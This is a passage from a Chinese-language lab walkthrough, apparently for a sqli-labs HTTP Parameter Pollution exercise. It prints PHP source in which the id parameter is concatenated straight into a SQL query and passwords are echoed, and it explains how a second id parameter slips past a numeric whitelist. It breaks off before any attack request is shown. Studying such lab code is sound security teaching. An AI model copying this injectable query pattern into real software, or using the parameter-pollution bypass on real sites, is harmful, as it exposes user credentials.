




好的,下面我们来分析源代码,由于hacked.php源码没啥东西,这里就不详细讲了,需要的查看图片。

index.php:
if(isset($_GET['id']))
{
	$id=$_GET['id'];
	//logging the connection parameters to a file for analysis.
	$fp=fopen('result.txt','a');
	fwrite($fp,'ID:'.$id."\n");
	fclose($fp);
	$qs = $_SERVER['QUERY_STRING'];
	$hint=$qs;
// connectivity
	$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
	$result=mysqli_query($con1, $sql);
	$row = mysqli_fetch_array($result, MYSQLI_BOTH);
	if($row)
	{
	  	echo 'Your Login name:'. $row['username'];
	  	echo 'Your Password:' .$row['password'];
  	}
	else
	{
		print_r(mysqli_error($con1));
	}
}
	else { echo "Please input the ID as parameter with numeric value";}

下面我进行大致解读,首先就是获取传入id的值,然后执行whitelist进行过滤检测,判断看是否有符号限制规则。之后就是查询,查到显示查询结果,没查到报错。
login.php:
if(isset($_GET['id']))
{
	$qs = $_SERVER['QUERY_STRING'];
	$hint=$qs;
	$id1=java_implimentation($qs);
	$id=$_GET['id'];
	//echo $id1;
	whitelist($id1);
	//logging the connection parameters to a file for analysis.
	$fp=fopen('result.txt','a');
	fwrite($fp,'ID:'.$id."\n");
	fclose($fp);
// connectivity
	$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
	$result=mysqli_query($con1, $sql);
	$row = mysqli_fetch_array($result, MYSQLI_BOTH);
	if($row)
	{
	  	echo 'Your Login name:'. $row['username'];
	  	echo 'Your Password:' .$row['password'];  	}
	else
	{
		print_r(mysqli_error($con1));
	}
}
	else { echo "Please input the ID as parameter with numeric value";}
接着我进行大致解读,首先查询query字符串,模拟tomcat的查询函数处理,之后再次进行过滤检测,将结果传入sql查询语句当中继续进行查询,如果查询到信息,输出查询信息,如果查不到,那么就输出报错结果。


下面便是最关键的一部分,也是login.php中的两个函数:
//WAF implimentation with a whitelist approach..... only allows input to be Numeric.
function whitelist($input)
{
	$match = preg_match("/^\d+$/", $input);
	if($match)
	{
		//echo "you are good";
		//return $match;
	}
	else
	{
		header('Location: hacked.php');
		//echo "you are bad";
	}
}

// The function below immitates the behavior of parameters when subject to HPP (HTTP Parameter Pollution).
function java_implimentation($query_string)
{
	$q_s = $query_string;
	$qs_array= explode("&",$q_s);
	foreach($qs_array as $key => $value)
	{
		$val=substr($value,0,2);
		if($val=="id")
		{
			$id_value=substr($value,3,30);
			return $id_value;
			echo "<br>";
			break;
		}
	}
}
以上是两个函数的源码,下面我们进行分析:
$match = preg_match("/^\d+$/", $input);- 在whitelist函数当中,首先对获取到的id参数进行正则匹配,必须是数字,^表示匹配输出子行首,$符表示匹配输入行尾,\d匹配一个数字字符,0-9,+表示匹配前面得子表达式一次或多次
- 然后进行if判断,如果不是数字,那么跳转到hacked.php页面,以上便是whitelist函数内容
- 下面是java_implimentation函数
$q_s = $query_string;$qs_array= explode("&",$q_s);- 这里首先将
$query_string的变量值赋给$q_s变量,下一步便是使用explode函数将字符串$q_s根据&符号进行分割,生成一个$qs_array数组。也就是将id=1&id=2分割为[id=1,id=2]。
最后便是一个遍历函数:
# 遍历数组中每一个元素,同时将值赋给key
# 当前元素将值赋给value
foreach($qs_array as $key => $value)
{
	# 使用substr函数从value中提取两个字符赋给val
	$val=substr($value,0,2);
	# 进行判断,看val是否等于字符串id
	# 如果当前元素的前两个字符是id
	if($val=="id")
	{
		# 从当前元素值value中提取第四个字符开始30个字符,赋给id_value
		$id_value=substr($value,3,30);
		return $id_value;
		echo "<br>";
		break;
	}
}
对,这里我们看似没有问题,实际上:
$id1=java_implimentation($qs);
...
whitelist($id1);
这个函数捕捉到id值时候就会返回return $id_value,这样就会导致用户加入构造两组id,后面的id就会绕过函数检测,如果还不懂的话我们可以慢慢来,现在源码分析完了,我们接下来查看模拟的场景。
2、HTTP参数污染
首先我们找到登录页面:
